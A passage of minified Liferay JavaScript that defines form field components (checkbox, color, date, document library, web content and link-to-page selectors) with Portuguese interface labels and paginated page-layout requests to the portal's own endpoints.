instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
